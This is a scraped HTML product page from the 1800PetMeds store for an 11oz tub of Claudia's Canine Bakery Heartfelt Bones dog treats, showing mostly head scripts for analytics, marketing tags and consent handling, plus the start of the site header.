

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.1800petmeds.com/dog/product/claudias-canine-bakery-heartfelt-bones-baked-treats/prod12909.html
body_size: 50945
content:
<!DOCTYPE html>
<html lang="en">
<head>



	<script type="text/javascript" src="https://cdn.optimizely.com/js/24201730177.js"></script>
<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<style>
.hurricane-relief{display:none;}
#navbarNavDropdown .todays-deals {
display: none;
}
.menu-group .mobile-deals{
display: none;
}
</style>
<script type="text/javascript">
	(function(c,l,a,r,i,t,y){
	        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
	        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
	        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
	    })(window, document, "clarity", "script", "jfqu2i0scb");
</script>
<script src="https://pixel.veritone-ce.com/"
defer pixel-id="ba11bde3-5ff6-4f56-b0dd-2982f6504cf0"></script>
<script src="https://rapid-cdn.yottaa.com/rapid/lib/-YGrMMkGMxuc0Q.js"></script>
<script defer src="https://cdn.prod.us.five9.net/static/stable/chat/wrapper/index.min.js"></script>


    

<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/tippy/popper.min.js"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/tippy/tippy.iife.min.js"></script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/js/main.js"></script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/slick/slick.min.js"></script>


    
       <script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/js/productDetail.js"></script>
   





<script type="text/javascript">
og_settings = {
     "page_type": "1",
     "logged_in": false,
     "impulse_upsell": true
}
</script>



<script type="text/javascript" src="https://static.ordergroove.com/3ac48974986748409f1de8ea78c2ab18/main.js"></script>
<script type="text/javascript">
window.OrdergrooveTrackingUrl = "/on/demandware.store/Sites-1800petmeds-Site/default/OrderGroove-PurchasePostTracking"
</script>

<script type="text/javascript">
window.OrdergrooveLegacyOffers = false
window.OrderGrooveCustomSFCCWidget = true
</script>



    
        <script src="https://www.google.com/recaptcha/api.js" async defer></script>
    






<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">




<!-- 
    
        
            <meta name="robots" content="index,follow" />
        
    
 -->
<meta name="robots" content="index,follow" />
<noscript>
    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9ee87a562d8c251c6eb4b7a869" -->
		<div class="no-javascript-container">We’re sorry, but our website doesn’t work properly without JavaScript enabled. Please enable JavaScript in order to continue using our website.</div>
	</div> <!-- End content-asset -->



</noscript>


    <meta property="og:type" content="PetMeds" />
    <meta property="og:url" content="https://www.1800petmeds.com/dog/product/claudias-canine-bakery-heartfelt-bones-baked-treats/prod12909.html" />
    <meta property="og:image"
        content="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/prod12909/w=178,h=178,q=80" />
    <meta property="og:site_name" content="PetMeds" />
    <meta property="fb:admins" content="712532894" />
    <meta property="og:title" content="Claudia&rsquo;s Canine Bakery Heartfelt Bones, Baked Treats | 1800PetMeds" />

 <meta name="theme-color" content="#D9D9D9" />
<title>
    Claudia’s Canine Bakery Heartfelt Bones, Baked Treats | 1800PetMeds
</title>





    <meta name="description" content="Buy Claudia&rsquo;s Canine Bakery Heartfelt Bones, Baked Treats and other Treats from top brands at 1800PetMeds and save. Free shipping on orders over $49" />


    <meta name="keywords" content="1800PetMedsClaudia&rsquo;s Canine Bakery Heartfelt Bones, Baked Treats" />

<link rel="icon" href="/favicon.ico" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwe782ba5d/images/favicons/new/favicon-196x196.png"
    sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw4b303cb2/images/favicons/new/favicon-96x96.png"
    sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw8979865d/images/favicons/new/favicon-32x32.png"
    sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwd4fb4ac1/images/favicons/new/favicon-16x16.png"
    sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw7afbb2a3/images/favicons/new/favicon-180x180.png"
    sizes="180x180" />

<!-- Apple Touch Icon for iOS devices -->
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw7afbb2a3/images/favicons/new/favicon-180x180.png"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/css/product/detail.css" />



    <meta name="google-site-verification" content="&lt;isinclude template=&quot;common/googleanalytics&quot; /&gt;" />







    


  
  <script type="text/javascript" defer src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/js/blotout.js"></script>

  <script>
    !(function(){
      const getCookieValue = function (key) {
        try {
          if (!document || !document.cookie) {
            return ''
          }

          const cookies = Object.fromEntries(
            document.cookie
              .split(/;\s+/)
              .map((r) => r.split('=').map(str => str.trim()))
              .map(([cookieKey, ...cookieValues]) => {
                const cookieValue = cookieValues.join('=')

                if (!cookieKey) {
                  return []
                }

                let decodedValue = ''

                if (cookieValue) {
                  try {
                    decodedValue = decodeURIComponent(cookieValue)
                  } catch (e) {
                    console.log("Unable to decode cookie ", cookieKey, ": ", e)
                    decodedValue = cookieValue
                  }
                }

                return [cookieKey, decodedValue]
              })
          )

          return cookies[key] ?? ''
        } catch {
          return ''
        }
      }

      if(!getCookieValue('truid')) {
        fetch("/on/demandware.store/Sites-1800petmeds-Site/default/FirstUser-Identifier").catch((e) => {
          console.error("[EdgeTag]", e)
        })
      }
    })()
  </script>

  <script>
    !(function () {const tagURL = "https://ajvhe.1800petmeds.com";!(function (u) {window.edgetag=window.edgetag ||function () {(edgetag.stubs = edgetag.stubs || []).push(arguments);};const t = document.createElement('script');(t.type = 'text/javascript'), (t.src = u), (t.async = !0);const e = document.getElementsByTagName('script')[0];e.parentNode.insertBefore(t, e);})(`https://ajvhe.1800petmeds.com/load`);

      edgetag('init', {
        edgeURL: tagURL,
        disableConsentCheck: true,
      });
    })();
  </script>

  <script>
    edgetag('tag', 'PageView');
  </script>

  <script>
!(function() {
  try {

    function sendUser(user) {
  if (!user) {
    return;
  }

  Object.entries(user).forEach(function ([key, value]) {
    if (!value) {
      delete user[key];
    }
  });

  if (!Object.keys(user).length) {
    return;
  }

  edgetag('data', user);
};

function getUser(form, selectors) {
  const user = {};
  if (!selectors) {
    return user;
  }

  Object.entries(selectors).forEach(([userKey, selector]) => {
    if (!selector || selector.length === 0) {
      return;
    }

    const selectorArray = Array.isArray(selector) ? selector : [selector];
    for (const selector of selectorArray) {
      if (!selector) {
        continue;
      }

      const inputUserValue = form.querySelector(selector);
      const userValue = (inputUserValue && inputUserValue.value) || '';
      if (userValue) {
        user[userKey] = userValue;
        break;
      }
    }
  });

  return user;
};
    window.addEventListener('DOMContentLoaded', function () {

      const newsletterFormSelectors = [
        '#ContactFooter',
        '.klaviyo-form',
        '#wisepops-root',
        '#contact_form',
        'form[id*="newsletter" i]',
        'form[id*="subscribe" i]',
        'form.ml-block-form',
        '#email_signup',
        'form[id*="subscribe-with-email-form"]'
      ];

      
        newsletterFormSelectors.push('#homeSignUpForm')
      

      const newsletterForm = newsletterFormSelectors.join(',');

      const matches = (e, selector) => {
        return e.target.matches(selector) || e.target.closest(selector);
      }

      document.addEventListener('click', function(e) {
        if((matches(e, 'button') || matches(e, '[type="submit"]')) && matches(e, newsletterForm)) {
          const form = e.target.closest(newsletterForm)
          const user = getUser(form, {
            email: ['input[type="email"]', 'input[name*="email" i]:not([type="hidden" i])','input[name="profile.email"i]'],
            phone: ['input[type="tel"]', 'input[name*="phone" i]:not([type="hidden" i])'],
            firstName: ['input[name*="name" i]:not([type="hidden" i])', 'input[name="profile.firstName"i]'],
            lastName: 'input[name="profile.lastName"i]',
            dateOfBirth: 'input[name*="birthday" i]:not([type="hidden" i])'
          });
          sendUser(user);
          edgetag('tag', 'Lead');
        }
      }, { capture: true })

      document.addEventListener('submit', function (e) {
        if(e.target.matches('form[id*="contact"i]')) {
          sendUser(getUser(e.target, {
            firstName: 'input[name*="firstname"i]',
            lastName: 'input[name*="lastname"i]',
            email: ['input[name*="email"i]', 'input[name="profile.email"i]', 'input[type="email"]'],
          }));
          return;
        }
      }, {capture: true})

      window.addEventListener(
        'message',
        (event) => {
          if (event.origin !== 'https://creatives.attn.tv') {
            return;
          }

          if (!event.data || !event.data.__attentive) {
            return;
          }

          try {
            const data = event.data.__attentive;

            if (!data.action || !data.action.includes('LEAD')) {
              return;
            }

            const user = {};
            if (data.email) {
              user.email = data.email;
            }

            if (data.phone) {
              user.phone = data.phone.replace(/[^0-9]/g, '');
            }

            sendUser(user);
            edgetag('tag', 'Lead');
          } catch (e) {
            console.log("[Edgetag]", e);
          }
        },
        false
      );

      window.addEventListener('message', (event) => {
        if (!event || !event.origin || !event.data || !event.origin.includes('postscript')) {
          return;
        }

        if (event.data.hasOwnProperty('CollectedEmailEvent') && event.data.CollectedEmailEvent.email) {
          sendUser({email: event.data.CollectedEmailEvent.email});
          edgetag('tag', 'Lead');
        }
      });

      window.juapp = window.juapp || function () {
        (window.juapp.q = window.juapp.q || []).push(arguments)
      };
      juapp("trackFunc", "engagement", function (email, eventname, promotitle, cmid, options, form) {
        if (!email) {
          return;
        }

        const userData = {email};
        form.forEach((item) => {
          if (item.name === "phone_number" && item.value) {
            userData["phone"] = item.value;
          }
        });

        edgetag("data", userData);
        edgetag("tag", "Lead");
      });

      document.addEventListener('click', (e) => {
        if (
            !e.target.closest(
                'form[action*="api.bounceexchange.com"] [type="submit"]'
            )
        ) {
          return;
        }

        const form = e.target.closest('form[action*="api.bounceexchange.com"]');
        if (!form) {
          return;
        }

        const user = getUser(form, {
          email: 'input[type="email"]',
          phone: 'input[type="tel"]',
        });
        sendUser(user);

        if (user && Object.keys(user).length > 0) {
          edgetag('tag', 'Lead');
        }
      }, {capture: true});

      document.addEventListener('click', (e) => {
        if(!e.target.matches('.submit-customer')) {
          return;
        }

        sendUser(getUser(e.target.closest('form[name="dwfrm_coCustomer"]'), {
          email: ['input[type="email"]', 'input[name="dwfrm_coCustomer_email"]']
        }))
      })
    }, {once: true})
  } catch(e) {
    console.error('[EdgeTag]', e)
  }
})()
</script>

  
  <script>
 !(function(){
    try {
      const product = {"currency":"USD","id":"prod12909","item_price":7.79,"sku":"011171","title":"Claudia’s Canine Bakery Heartfelt Bones,  Baked Treats 11oz tub","description":"Claudia’s Canine Bakery Heartfelt Bones,  Baked Treats","brand":"Claudia’s Canine Bakery","image":"https://www.1800petmeds.com/on/demandware.static/-/Sites-main/default/dw77f32442/images/large/12909.jpg","url":"https://www.1800petmeds.com/dog/product/claudias-canine-bakery-heartfelt-bones-baked-treats/prod12909.html","checkoutUrl":"https://www.1800petmeds.com/checkout"}

      edgetag('tag', 'ViewContent', {
        currency: product.currency,
        value: product.item_price,
        contents: [{
          id: product.id,
          quantity: 1,
          item_price: product.item_price,
          sku: product.sku,
          title: product.title,
          description: product.description,
          category: product.category,
          brand: product.brand,
          image: product.image,
          url: product.url
        }]
      });
    } catch(e) {
      console.error('[EdgeTag]', e);
    }
  })()
</script>


  

  


  




<link rel="stylesheet" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/css/petmeds.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/css/redesign.css" />






    
    <script async="async" src="//consent.trustarc.com/notice?domain=1800petmeds.com&amp;c=teconsent&amp;js=nj&amp;noticeType=bb&amp;text=true&amp;gtm=1" crossorigin></script>

    
    
    <script>
        var __dispatched__ = {};

        var __i__ = self.postMessage && setInterval(function(){ if(self.PrivacyManagerAPI && __i__){
        var apiObject = {PrivacyManagerAPI: {action:"getConsentDecision",
        timestamp: new Date().getTime(),
        self: self.location.host}}; self.top.postMessage(JSON.stringify(apiObject),"*");
        __i__ = clearInterval(__i__); }},50);

        self.addEventListener("message", function(e, d){ try{
        if(e.data && (d= JSON.parse(e.data)) &&
        (d = d.PrivacyManagerAPI) && d.capabilities &&
        d.action=="getConsentDecision"){ var newDecision =
        self.PrivacyManagerAPI.callApi("getGDPRConsentDecision",
        self.location.host).consentDecision; newDecision && newDecision.forEach(function(label){ if(!__dispatched__[label]){
        self.dataLayer && self.dataLayer.push({"event":"GDPR Pref Allows "+label});
        __dispatched__[label] = 1;
        }
        }); }
        }catch(xx){/** not a cm api message **/} });
    </script>






<script>
	if(typeof gImages == 'undefined' || !gImages){ var gImages=new Array; }
	if(typeof gIndex == 'undefined' || !gIndex){ var gIndex=0;}
	if(typeof DCS == 'undefined' || !DCS){ var DCS=new Object(); }
	if(typeof WT == 'undefined' || !WT){ var WT=new Object(); }
	if(typeof DCSext == 'undefined' || !DCSext){ var DCSext=new Object(); }
	if(typeof wtrefer == 'undefined' || !wtrefer){ var wtrefer; }
	var noncookie = "No";
	var queryString = 'pid=prod12909';
	var url = 'https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Product-Show?pid=prod12909';
	var searchstring = "";
	var custtype = "New";
</script>
<link rel="stylesheet" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/consolidated/consolidatedlibs.css" />

<script defer src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/jquery.validate.min.js"></script>

    
        <script src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/player/jwplayer.js"></script>    
        <script>jwplayer.key="vMd4hdH0VaIEInivhU9bWWoB+gltzO+qKhm2PNppMnI="</script>
    
    
    <script defer src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/magiczoomplus/magiczoomplus.js"></script>
    




	
<!-- Optimize Enabled -->



	
<!-- preconnectHTMLLinks Enabled -->





    <script defer type="text/javascript" src="https://appleid.cdn-apple.com/appleauth/static/jsapi/appleid/1/en_US/appleid.auth.js" async> </script>



<link rel="canonical" href="https://www.1800petmeds.com/dog/product/claudias-canine-bakery-heartfelt-bones-baked-treats/prod12909.html"/>

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "America/New_York",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bdkx-1800petmeds';
CQuotient.realm = 'BDKX';
CQuotient.siteId = '1800petmeds';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Claudia’s Canine Bakery Heartfelt Bones,  Baked Treats","image":"https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/prod12909/w=178,h=178,q=80","aggregateRating":{"@type":"AggregateRating","ratingValue":0,"reviewCount":0},"offers":[{"@type":"Offer","availability":"http://schema.org/OutOfStock","price":7.79,"priceCurrency":"USD","itemCondition":"https://schema.org/NewCondition","sku":"12909","image":"https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/12909/w=178,h=178,q=80","name":"Claudia’s Canine Bakery Heartfelt Bones,  Baked Treats 11oz tub"}]}
    </script>





   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.1800petmeds.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.1800petmeds.com/category/treats-cat109","name":"Treats"}}]}
    </script>





    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W7K4HL5');</script>
    <!-- End Google Tag Manager -->
	<!-- GTM Enabled -->

</head>
<body>
<a tabindex="1" class="offscreen skip-to-content" href="#maincontent">Skip to main content</a>




    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W7K4HL5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
	<!-- GTM Enabled -->

<div class="page  Product-Show" data-action="Product-Show" data-querystring="pid=prod12909" >



    



    
    










    
        
    












	<header id="top-of-page" class="sticky-header js-sticky-header" data-test-id="global-header">
	    <nav>
	        <div class="header container">
	            <div class="row header-inner-container">
	                <div class="col-12 main-row d-md-flex justify-content-md-between align-items-md-center" data-test-id="global-header-top">
	                    <div class="navbar-header brand pull-left hidden-md-down">
	                        <a data-test-id="web-header-home-cta" href="/" title="PetMeds Home">
								<picture>
									<source srcset="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw97c69149/images/petmeds-brand-logo.svg" type="image/svg+xml" />
									<img 
										src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/images/petmeds-brand-logo.png" 
										alt="PetMeds" 
										width="175" height="46"
										decoding="async"
  										fetchpriority="high"
									/>
								</picture>
	                            
	                        </a>
	                    </div>
	                    <div class="navbar-header pull-right">
	                        <div class="hidden-md-down">
	                            <div class="search hidden-sm-down guest">
    <div class="site-search">
	<form role="search"
          action="/search"
          method="get"
          name="simpleSearch">
        <select class="form-control search-type" name="searchType" aria-label="Search for Products or Content">
        	<option value="products">Products</option>
        	<option value="education"  >Education</option>
        </select>
        <input class="form-control search-field js-search-field h-body"
               data-test-id="web-header-search-input"
               name="q"
               value=""
               placeholder="Search food, medication, brand, condition..."
               aria-haspopup="listbox"
               aria-autocomplete="list"
               aria-label="Enter Keyword or Item No."
               autocomplete="off"
               onfocus="document.body.classList.add('searching');this.placeholder = 'What can we help you find?'"
		/>
        <button type="reset" name="reset-button" class="fa fa-times reset-button d-none" aria-label="Clear search keywords"></button>
        <span data-test-id="web-search-close" class="close-button"><img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw78d57165/images/close-icon.svg" alt="altText" /></span>
        <div class="top-search-btn-wrap">
			<button type="submit" class="search-button" name="search-button" aria-label="Submit search keywords"><img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw44acacc0/images/search-icon-new.svg" alt="Submit search keywords" /></button>
		</div>
        <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-1800petmeds-Site/default/SearchServices-GetSuggestions?q="></div>

        <div class="desktopsearch no-results-wrapper">
	        <div class="no-results-suggestions">
				<div class="container">
						<div class="links-container">
							<div class="trending-cats results-container search-recommenders">								
                                
                                
                                    
                                    <div class="search-product-suggestion-list">
                                        
                                            
                                            
                                            
                                            
                                            
                                            <span class="title mb-3 pt-0">Popular products</span>
                                        
                                        
<div class="search-popular-products-recommendations-wrapper">
    <div class="search-popular-products-recommendations-container js-search-popular-products-recommendations-container" data-url="/on/demandware.store/Sites-1800petmeds-Site/default/SearchServices-GlobalSearchRecommender"></div>
</div>


                                    </div>
                                
                                
							</div>
						</div>
				</div>
			</div>
		</div>
        <input type="hidden" value="default" name="lang">
        <input type="hidden" value="" name="Ntt">
		<input type="hidden" name="csrf_token" value="lBdO5hPj3jeE6mdtvNDy1vC2m2ERAgPEIGZsGmw9Onk5iqFj_rb5ko2mhoMZ5GlVudu8EdSXwlDyJDBe_gs6428bMdB5SrCWA2ZSnnkZTkzpQK2e4wB4uqTGSgKlsh8ATB0FfiEMScqXwJOlUTf-6trlFXiB3w7FTllgRk1QqCLGt5_iaZ4="/>
	</form>
</div>

</div>



<ul class="nav myaccount-nav" data-test-id="web-header-nav-icons" role="menu" data-chat-enabled="false">
    
    <li class="nav-item" role="menuitem">
        <a data-test-id="web-header-contact-link" href="/help.html" class="nav-link myaccount-nav-icon-items">
            <span class="contact-nav-item-container">
                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw53789059/images/icons/contact-updated.svg" alt="contact-us"/>
                <i class="fa fa-angle-down"></i>
            </span> 
	        <span class="icon-label h-badges">1-800-PetMeds</span>
        </a>
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="03f91c2dd2977f98b3dc5991f4" -->
		<style>
     @media (max-width: 768px) {
         .sidenav .credits-section {
             margin: 24px 32px 0 !important;
         }
     }
    .live__chat__support {
        border-radius: 8px;
        background: #FFF;
        box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
        position: absolute;
        padding: 8px;
        right: 0;
        top: 20px;
        z-index: 9;
        width: max-content;
        display: none;
        text-align: center;
        margin-top:-16px;
    }
    .myaccount-nav .nav-item:hover .live__chat__support {
        display: block;
    }
    .live__chat__support p {
        margin: 0;
    }
    .live__chat__support .contact-heading {
        color: #2d2720;
        font-size: 14px;
        font-weight: 700;
        margin-bottom: 8px;
    }
    .live__chat__support .contact-label {
        color: #4C4742;
        font-size: 12px;
        font-weight: 500;
    }
    .live__chat__support .contact-phone {
        color: #2D2720;
        font-size: 14px;
        font-weight: 700;
    }
    .live__chat__support .support__num {
        color: #2D2720 !important;
        font-size: 12px;
        font-weight: 500;
        justify-content: center;
    }
    .live__chat__support .chat__button {
        border-radius: 24px;
        margin-top: 4px;
        padding: 8px 22px !important;
        display: block !important;
        font-weight: 700;
        font-size: 16px !important;
        background: #335D53 !important;
        color: #ffffff !important;
    }
    .live__chat__support .additional-help a {
         text-decoration: none;
         color: var(--text-hyperlink, #5A62D4);
         text-align: center;
         line-height: 135%;
         padding: 24px 0 0 0;
         background: none;
         text-transform: capitalize;
    }
    .live__chat__support .chat__button:hover {
        color: #2D2720 !important;
    }
    #top-of-page .header .main-row .navbar-header .nav.myaccount-nav li a.support__link {
        display: none;
    }
    /* On screens 767px or less */
    @media screen and (max-width: 767px) {
        .live__chat__support {
            display: block;
            position: relative;
            width: 100%;
            background: transparent;
            box-shadow: none;
            text-align: left;
        }
        .sidenav .sidenav-links a.support__link {
            display: inline;
            padding: 0;
            background: transparent;
            font-size: 14px;
            font-weight: 400;
            color: #2D2720;
        }
        .sidenav .sidenav-links a.support__num {
            display: none;
        }
        .sidenav .sidenav-links span.user-message{
           color: #2D2720;
           font-size: 20px;
           font-weight: 700;
        }
        .sidenav .sidenav-links a.chat__button {
            background: #F6DF6E;
            margin-top: 16px;
            display: flex !important;
            align-items: center;
            justify-content: center;
        }
    }
</style>
<div class="live__chat__support" data-test-id="global-livechat-popup">
    <p class="contact-label h-caption">Call or text:</p>
    <p class="contact-phone h-body">
        1-800-PetMeds  
        <a href="tel:+18007386337" class="support__link h-caption">1 (800-738-6337)</a>
